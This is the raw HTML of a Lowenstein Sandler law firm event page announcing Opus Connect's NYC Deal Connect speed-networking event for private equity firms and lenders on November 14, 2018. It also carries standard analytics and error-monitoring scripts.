

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lowenstein.com/news-insights/events/opus-connect-nyc-deal-connect
body_size: 21930
content:



<!DOCTYPE html>
<html lang="en" class="version1">
<head>
    <meta charset="utf-8">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" />
    <script async="async" type="application/javascript" src="https://static.srcspot.com/libs/viv.js"></script>
    <!-- Raygun Start -->
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "//cdn.raygun.io/raygun4js/raygun.min.js", "rg4js");
    </script>



    <script type="text/javascript">
        rg4js('apiKey', 'N2F5XZ2zoFdhnofVSJVdGw==');
        rg4js('enablePulse', true);
    </script>
    <!-- Raygun End -->
    
			<title>Opus Connect: NYC Deal Connect | Lowenstein Sandler LLP</title>
			<meta class="swiftype" name="title" property="og:title" content="Opus Connect: NYC Deal Connect | Lowenstein Sandler LLP" />
		<meta property="og:image" content="https://www.lowenstein.com/media/9093/ls_logomark_rgb.png" />



        <meta class="swiftype" name="published_at" data-type="date" content="2018-11-14" />
        <meta class="swiftype" name="tags" data-type="string" content="Events" />
        <meta class="swiftype" name="menugroup" data-type="string" content="Events" />
        <meta class="swiftype" name="pageid" data-type="string" content="12151" />
        <meta class="swiftype" name="author" data-type="string" content="" />
        <meta name="referrer" content="no-referrer-when-downgrade">
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="7593" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Private Equity" />
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="7624" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Transactions &amp; Advisory Group" />
                        <meta class="swiftype" name="relatedsectors" data-type="string" content="7407" />
                        <meta class="swiftype" name="relatedsectorsnames" data-type="string" content="Investment Funds &amp; Asset Management" />
                        <meta class="swiftype" name="relatedsectors" data-type="string" content="7411" />
                        <meta class="swiftype" name="relatedsectorsnames" data-type="string" content="Private  Equity" />

    <!--  Swiftype Metas -->
    <script>!function(r){var i=document.createElement("img");i.setAttribute("src","https://lowenstein.vuture.net/security/tracker.gif?referer="+encodeURIComponent(r))}(document.referrer);</script>
    <!-- Google Tag Manager -->
    <script>
        (function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push(
                { 'gtm.start': new Date().getTime(), event: 'gtm.js' }

            ); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-PZ5BZ9S');</script>
    <!-- End Google Tag Manager -->
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <link rel="apple-touch-icon" sizes="152x152" href="/images/apple-touch-icon.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-32x32.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-16x16.png">
    <link rel="canonical" href="https://www.lowenstein.com/news-insights/events/opus-connect-nyc-deal-connect">
        <!-- Fonts -->
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <!-- CSS -->

    <link rel="stylesheet" href="/Css/style.min.css?v=23" />


    <!-- Custom CSS -->
    
    <link rel="stylesheet" href="/css/low.sections.css">
    <link rel="stylesheet" href="/css/low.articles.css">
    <link rel="stylesheet" type="text/css" media="only screen and (max-width: 767px)" href="/css/low.pages.mobile.css" />


    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
    <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
    <style>

        #sub {
            position: fixed;
            display: none;
            transition: all 1s ease 0s;
        }

        .fadeInDown {
            top: 0;
            display: block !important;
            z-index: 2000;
        }

        .visibility-hidden {
            visibility: hidden;
        }

        #cloneMenu .sub-menu-container .block.collapse {
            display: none !important;
        }

            #cloneMenu .sub-menu-container .block.collapse.in {
                display: block !important;
            }


        #mainSearch1 {
            color: #fff;
        }

        @media screen and (min-width: 1280px) {
            .smartSearch .cols4 .titleBlock h3 {
                font-size: 16px;
            }
        }
    </style>
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "/scripts/raygun.min.js", "rg4js");
    </script>

          <script type="application/ld+json">
            {
              "@context": "https://schema.org",
              "@type": "Event",
              "name": "NYC Deal Connect: PE Firms and Lenders",
              "image": [
                ""
               ],
              "composer": [{
                  "@type": "Organization",
                  "name": "Opus Connect",
                  "url": "https://opusconnect.com/pe-firms-lenders/"
                }],
              "startDate": "2018-11-14T12:00:00"
            }
        </script>

<script type="text/javascript">!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=95c2443d-650e-4d46-beac-80dd1551e678;IngestionEndpoint=https://eastus2-3.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus2.livediagnostics.monitor.azure.com/'
}});</script></head>
<body>
    <div id="skiptocontent"><a href="#content-section">skip to main content</a></div>
    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe title="Tag Manager" src="https://www.googletagmanager.com/ns.html?id=GTM-PZ5BZ9S" height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div class="siteWrap disclaimerActive">
        <div class="siteInner">
            <header>

                    <div class="containerWrapper">
                        <div class="topDisclaimer ">
                            <p>Lowenstein Sandler LLP | The contents of this website contain attorney advertising. | Results may vary depending on your particular facts and legal circumstances.</p>
                        </div>
                    </div>


                <div class="containerWrapper">
                    <div data-swiftype-index="false" class="headerWraps">
                        <a href="/" class="logo-pre logo" title="logo-pre">
                                <img src="/media/5105/logo-sticky.svg" class="stickyLogo" alt="Lowenstein Sandler">
                        </a>
                        <div class="headRgt">
                            <div class="searchBlock">
                                <a href="#" title="Search" class="seachicon">
                                    <i>
                                        Search
                                        <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39"><g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z" /></g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057" /></g></g></svg>
                                    </i>
                                </a>
                                <div class="smartsearchMain">
                                    <div class="seachBox">
                                        <i class="searchIcon">
                                            Smart Search Icon
                                            <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                <g>
                                                    <g>
                                                        <path fill="none" stroke="#585858"
                                                              stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z"></path>
                                                    </g><g>
                                                        <path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path>
                                                    </g>
                                                </g>
                                            </svg>
                                        </i>
                                        <form class="smsearchForm" id="SearchForm_header" action="/search/" method="GET">
                                            <fieldset class="">
                                                <legend class="screen-reader-text">Header Search</legend>
                                                <label class="screen-reader-text" for="mainSearch1">Header Search</label>
                                                <input type="text" id="mainSearch1" name="query" value="" placeholder="Search" autocomplete="off" maxlength="64"
                                                       class="ui-autocomplete-input txtBox">
                                                <input type="hidden" name="order" value="0" />
                                                <a onclick="clearCloseButton()" id="searchCLFilter" class="clearFilter hidden-md hidden-sm hidden-lg">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="17" height="32" viewBox="0 0 17 32">
                                                        <text id="X" transform="translate(0 25)" fill="#707070" font-size="26" font-family="Roboto-Bold, Roboto" font-weight="700">
                                                            <tspan x="0" y="0">X</tspan>
                                                        </text>
                                                    </svg>
                                                </a>
                                                <button type="submit" aria-label="searchBtn" id="searchBtn" class="searchBtn">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                        <g>
                                                            <g>
                                                                <path fill="none" stroke="#585858"
                                                                      stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z">
                                                                </path>
                                                            </g><g><path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path></g>
                                                        </g>
                                                    </svg>
                                                </button>
                                            </fieldset>
                                            <i class="fa fa-spinner fa-spin">
                                                <span class="screen-reader-text">Loading...</span>
                                            </i>

                                        </form>

                                    </div>
                                    <div class="smartSearch">
                                        <div class="mainWraps">
                                            <div class="wraps" id="searchResultsHtml">
                                                <div class="recentSearches" id="recentSearchResults">
                                                    <div class="titleBlock" id="rsBlock">
                                                        <h2> Recent Searches</h2>
                                                        <div class="lftBlock">
                                                        </div>
                                                        <div class="rgtBlock">
                                                            <a href="javascript:void(0);" id="clearSearch">Clear all Searches</a>
                                                        </div>
                                                    </div>
                                                    <div class="maincolumn scroll-bar">
                                                        <div class="rserachLst">
                                                            <h3>Relevant Insights</h3>
                                                            <ul>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/people/people-directory">
                                                                                                <img src="/media/1041/headline-default-1.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/people/people-directory" style="text-decoration:none">
                                                                                            PROFESSIONALS | Lawyers
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access the profiles of the more than 350 Lowenstein Sandler lawyers who provide critical legal counsel to clients in virtually every sector of the global economy...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/people/people-directory">
                                                                                            
                                                                                            <span class="screen-reader-text">PROFESSIONALS | Lawyers</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/firm-news">
                                                                                                <img src="/media/3809/pool-room-lights.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/firm-news" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Firm News
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Discover the latest updates and developments about Lowenstein Sandler...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/firm-news">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Firm News</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/publications">
                                                                                                <img src="/media/7263/capital-markets-litigation.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/publications" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Publications
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access our insightful thought leadership, including articles, client alerts, and blog posts...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/publications">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Publications</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                            </ul>
                                                        </div>

                                                        <div class="rserachLst featuredlist">
                                                            <h3>Featured Content</h3>
                                                            <ul>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-represents-alpaca-in-150m-series-d-fund-raise-for-115b-valuation" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/9554/crypto-coins.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/fintech-crypto-trading-markets' target='_self'>FINTECH, CRYPTO, TRADING & MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-represents-alpaca-in-150m-series-d-fund-raise-for-115b-valuation" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Alpaca in $150M Series D Fund Raise for $1.15B Valuation                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="https://www.lowenstein.com/news-insights/firm-news/lowenstein-represents-pomelo-care-in-92m-series-c-funding-round-reaching-17b-valuation" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/ssec3vca/womens-healthcare.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/sectors/emerging-companies-venture-capital' target='_self'>EMERGING COMPANIES & VENTURE CAPITAL</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="https://www.lowenstein.com/news-insights/firm-news/lowenstein-represents-pomelo-care-in-92m-series-c-funding-round-reaching-17b-valuation" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Pomelo Care in $92M Series C Funding Round, Reaching $1.7B Valuation                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-represents-sonnet-biotherapeutics-in-closing-of-business-combination-with-hyperliquid-strategies" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/4xvlwde4/crypto-coins.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/transactions-advisory-group/capital-markets-securities' target='_self'>CAPITAL MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-represents-sonnet-biotherapeutics-in-closing-of-business-combination-with-hyperliquid-strategies" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Sonnet BioTherapeutics in Closing of Business Combination with Hyperliquid Strategies                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div id="searchResultsHtmlAll"></div>
                                            </div>
                                        </div>
                                        <div class="searchFooter">
                                            <a id="va_results" href="/search">
                                                view all search results
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <a href="#" class="searchClose">
                                    <img src="/images/header/search-close.png" alt="Search Close">
                                </a>

                            </div>
                            <div class="hamburger">
                                <a href="javascript:void(0);" title="Hamburger">
                                    <span class="lines">Hamburger</span>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </header>
            <div class="stickyEmpty"></div>

            

<div class="navWrapper">
	<div class="wraps" tabindex="0">
		<div class="marginWrap">

			<ul class="" >
					<li>
						<a href="/people" target="_self" class="msubMenu">
							People
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/people/attorneys" target="_self" class="">
							Lawyers
						</a>

					</li>
					<li>
						<a href="/people/management-team" target="_self" class="">
							Management Team
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/practices-sectors" target="_self" class="">
							Practices &amp; Sectors
						</a>
					</li>
					<li>
						<a href="/news-insights" target="_self" class="msubMenu">
							News &amp; Insights
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/news-insights" target="_self" class="">
							View All
						</a>

					</li>
					<li>
						<a href="/news-insights/publications" target="_self" class="msubMenu">
							Publications
						</a>

							<ul class="inner" style="display:none;">
									<li>
										<a href="/news-insights/publications" target="_self">
											All Publications
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/articles" target="_self">
											Articles
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/client-alerts" target="_self">
											Client Alerts
										</a>
									</li>
									<li>
										<a href="/news-insights/newsletters" target="_self">
											Newsletters
										</a>
									</li>
							</ul>
					</li>
					<li>
						<a href="/news-insights/events" target="_self" class="">
							Events &amp; Speaking Engagements
						</a>

					</li>
					<li>
						<a href="/news-insights/in-the-media" target="_self" class="">
							In the Media
						</a>

					</li>
					<li>
						<a href="/news-insights/firm-news" target="_self" class="">
							Firm News
						</a>

					</li>
					<li>
						<a href="/news-insights/podcasts" target="_self" class="">
							Podcasts
						</a>

					</li>
					<li>
						<a href="/news-insights/videos" target="" class="">
							Videos
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/careers" target="_self" class="">
							Careers
						</a>
					</li>
					<li>
						<a href="/practices/diversity-equity-inclusion" target="_blank" class="">
							Diversity, Equity &amp; Inclusion
						</a>
					</li>
					<li>
						<a href="/pro-bono" target="_self" class="">
							Pro Bono
						</a>
					</li>
					<li>
						<a href="/" target="_blank" class="msubMenu">
							Additional Resources
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/about-us" target="_self" class="">
							About Us
						</a>

					</li>
					<li>
						<a href="/others/alumni" target="_self" class="">
							Alumni
						</a>

					</li>
					<li>
						<a href="/practices-sectors/lowenstein-sandler-global-connections" target="_self" class="">
							Lowenstein Sandler Global Connections
						</a>

					</li>
					<li>
						<a href="/practices-sectors/managing-partners-corner" target="_self" class="">
							Managing Partner&#x27;s Corner
						</a>

					</li>
					<li>
						<a href="/practices-sectors/stay-ahead-investment-management-regulatory-compliance-resource-center" class="">
							Stay Ahead: Investment Management Regulatory &amp; Compliance Resource Center
						</a>

					</li>
			</ul>
					</li>
			</ul>
			<div class="secondryMenu">
				<ul>
						<li>
							<a href="/news-insights/events" target="_self">
								Events
							</a>
						</li>
						<li>
							<a href="http://venturecrush.com/" target="_blank">
								VentureCrush
							</a>
						</li>
						<li>
							<a href="/contact-us" target="_self">
								Contact Us
							</a>
						</li>
						<li>
							<a href="/my-folder" target="_self">
								My Folder
							</a>
						</li>
						<li>
							<a href="/subscribe" target="_self">
								Subscribe
							</a>
						</li>
				</ul>

			</div>
			<div class="socialMedia">
				<ul>
						<li>
							<a href="mailto:webmaster@lowenstein.com">
								Eamil
								<svg xmlns="http://www.w3.org/2000/svg" width="32" height="22" viewBox="0 0 32 22"><g><g><path d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /><path fill="none" stroke="#000" stroke-miterlimit="50" d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /></g></g></svg>
							</a>
						</li>
						<li>
							<a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank" title="Click here to view our LinkedIn page">
								LinkedIn
								<svg xmlns="http://www.w3.org/2000/svg" width="21" height="22" viewBox="0 0 21 22"><g><g><g><g><path d="M.3 7.5h4.3v14H.3z" /></g><g><path d="M21 21.5v-7.7c0-3.8-.8-6.7-5.2-6.7-2.1 0-3.5 1.2-4.1 2.3h-.1V7.5H7.4v14h4.3v-6.9c0-1.8.3-3.6 2.6-3.6 2.2 0 2.3 2.1 2.3 3.7v6.8z" /></g><g><path d="M2.5.5C1.1.5 0 1.6 0 3s1.1 2.5 2.5 2.5C3.9 5.6 5 4.4 5 3S3.9.5 2.5.5z" /></g></g></g></g></svg>
							</a>
						</li>

						<li>
							<a href="https://twitter.com/lowensteinllp" target="_blank" title="Click here to view our Twitter feed">
								Twitter
								<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 35 30" class="lazy">
  <g id="twitter-x-seeklogo.com-4" transform="translate(-536.33 -331.731)">
    <g id="layer1" transform="translate(536.33 331.731)">
      <path id="path1009" d="M484.023,356.79l13.127,17.552-13.21,14.27h2.973l11.565-12.494,9.344,12.494H517.94l-13.866-18.539,12.3-13.283H513.4L502.746,368.3,494.14,356.79Zm4.372,2.19h4.648l20.524,27.442h-4.648Z" transform="translate(-483.94 -356.79)" fill="#000000"></path>
    </g>
  </g>
 </svg>
							</a>
						</li>
				</ul>
			</div>
		</div>
	</div>
</div>







            <!--Main-->
            <div class="main" id="content-section" data-swiftype-name="body" data-swiftype-type="text">
                
<!--Main-->
<div class="main press-release-page">
    <!--MenuLeft-->
    <div class="container">
    <div class="newsinsight-details-wrapper">
        <div class="row">
            <!--MenuLeft-->
            <div class="col-xs-12 col-md-4 pr-0 w-430  hidden-xs hidden-sm details-left">
                <div class="page-left pl-0 w-300">
                    <!--RelatedAreas-->
                        <div class="box">
                            <section>
                                <h2 class="sub-title sub-title-md side-title-N-I">Related Areas</h2>
                                    <ul class="list-nav list-nav-xs press-related-areas" role="list">
                                            <li><a href="/practices-sectors/transactions-advisory-group/private-equity" class="item-related-area" aria-label="Private Equity">Private Equity</a></li>
                                            <li><a href="/practices-sectors/transactions-advisory-group" class="item-related-area" aria-label="Transactions &amp; Advisory Group">Transactions &amp; Advisory Group</a></li>
                                </ul>
                            </section>
                        </div>

                    <!--EndRelatedAreas-->
                    <!--Contacts-->
                    <!--EndContacts-->
                    <div class="box sbs">
                        <a href="/subscribe" class="NIdetailpage">> Subscribe to Lowenstein communications.</a>
                    </div>

                </div>
            </div>
            <!--EndMenuLeft-->
            <div class="col-xs-12 col-md-8 details-right">
                <div class="page content-press-release news-insights">
                        <div class="title title-lg bib-title-N-I title-div">Event</div><hr class="hidden-xs hidden" style="height:2px;color:#000;" />
                    <div class="row">
                        <div class="col-xs-12 press-release-title">
                                    <h1><p><strong>NYC Deal Connect: PE Firms and Lenders</strong></p></h1>


                                    <div style="margin-bottom:5px;" class="sub-title sub-title-news-Ins eventYear">November 14, 2018</div>
                                    <br>
                                    <div class="sub-title-news-Ins">Opus Connect</div>
                                    <br>
                                    <div class="sub-title sub-title-news-Ins">New York, NY</div>

                        </div>
                                <div class="col-xs-12 ">
                                </div>                            

                        <div class="col-xs-12 main-content main-content-events">
<p>Opus Connect is excited to announce its NYC Deal Connect speed-networking event with PE firms and Lenders. This exclusive event is hosted by Lowenstein Sandler and includes highly interactive rotations of brief one-on-one meetings between PE firms and Lenders. All attendees are pre-selected to ensure quality and facilitate deal making in an efficient manner.</p>
<p>This event is one of twelve Fall 2018 Deal Connect events presented by Opus Connect.</p>
<p><strong>Time:</strong> 7:30 a.m.-2 p.m.</p>
<p><strong>Location:</strong> Lowenstein Sandler LLP, <a rel="noopener noreferrer" href="https://goo.gl/maps/RD9WmgpU9h22" target="_blank">1251 Avenue of the Americas</a>, New York, NY 10020</p>
                                    <div class="details-button"><a href="https://opusconnect.com/pe-firms-lenders/" target=&#x27;_blank&#x27;><span class="btn">Event details</span></a></div>
                                    <p> </p>
                        </div>
                    </div>
                        <a href="/news-insights/events" class="btn-back-search-page">BACK TO SEARCH PAGE</a>
                </div>
            </div>

        </div>
    </div>
